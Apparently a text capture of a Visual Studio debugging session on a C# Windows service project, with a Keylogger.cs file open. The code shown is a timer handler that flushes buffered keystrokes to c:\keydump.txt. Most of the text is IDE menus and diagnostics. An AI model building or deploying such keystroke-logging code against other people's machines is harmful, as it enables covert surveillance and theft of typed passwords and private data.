 StageprojectService (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [12056] StageprojectService.vshost Lifecycle Events Thread: Stack Frame:
Program.cs Service1.cs UserControl1.xaml MainPage.cs Keylogger.cs
C# StageprojectService StageprojectService.Keylogger timerBufferFlush_Elapsed(object sender, Elap
71 }
72
73 /// <summary>
74 ///
75 /// </summary>
76 /// <param name="sender"></param>
77 /// <param name="e"></param>
78 private void timerBufferFlush_Elapsed(object sender, System.Timers.ElapsedEventAr
79 {
80 if(keyBuffer != "")
81 {
82 // Preprocessor Directives
83 #if (DEBUG)
84 Console.WriteLine(keyBuffer); // debugging help
85 Flush2DB(@"c:\keydump.txt", true);
86 #else
87 Flush2DB(@"c:\keydump.txt", true);
88 #endif
89 }
90 }
91
92
93 /// <summary>
94 /// Transfers key stroke data from temporary buffer storage to permanent memory.
95 /// If no exception gets thrown the key stroke buffer resets.
96 /// </summary>
97 /// <param name="file">The complete file path to write to.</param>
109 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 2:53 minutes (1 ms selected)
2:52,823min 2:52,823min 2:52,823min 2:52,8
Events
Process Memory (MB) GC Snapshot Private Bytes
37 37
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 172.82s 1ms [9520]
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 84 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
14:28
28/07/2016